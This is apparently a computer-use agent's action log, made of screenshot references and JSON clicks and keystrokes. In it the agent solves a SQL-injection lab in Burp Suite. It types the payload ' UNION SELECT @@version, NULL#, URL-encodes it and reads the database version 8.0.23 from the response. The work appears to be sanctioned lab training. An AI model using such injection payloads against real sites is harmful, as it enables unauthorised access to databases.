
{"action": "type", "text": "NULL"}
{"action": "type", "text": "#"}
{"action": "key", "text": "shift+Left"}
{"action": "left_click_drag", "start_coordinate": [762, 307], "coordinate": [675, 315]}

{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [184, 251]}

{"action": "left_click_drag", "start_coordinate": [192, 252], "coordinate": [82, 254]}

{"action": "type", "text": "' UNION SELECT @@version, NULL#"}
{"action": "left_click_drag", "start_coordinate": [127, 252], "coordinate": [169, 243]}

{"action": "key", "text": "ctrl+u"}

{"action": "left_click", "coordinate": [38, 161]}

{"action": "left_click_drag", "start_coordinate": [475, 261], "coordinate": [462, 436]}

Copy the version string 8.0.23 from the response.
{"action": "left_click_drag", "start_coordinate": [370, 363], "coordinate": [335, 362]}
{"action": "right_click", "coordinate": [350, 364]}

{"action": "left_click", "coordinate": [366, 546]}
{"action": "left_click", "coordinate": [785, 331]}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

Move the Burp Suite window aside and bring up the lab page to check its status.
{"action": "left_click_drag", "start_coordinate": [334, 77], "coordinate": [859, 73]}

{"action": "left_click_drag", "start_coordinate": [858, 74], "coordinate": [836, 62]}

{"action": "left_click", "coordinate": [394, 42]}
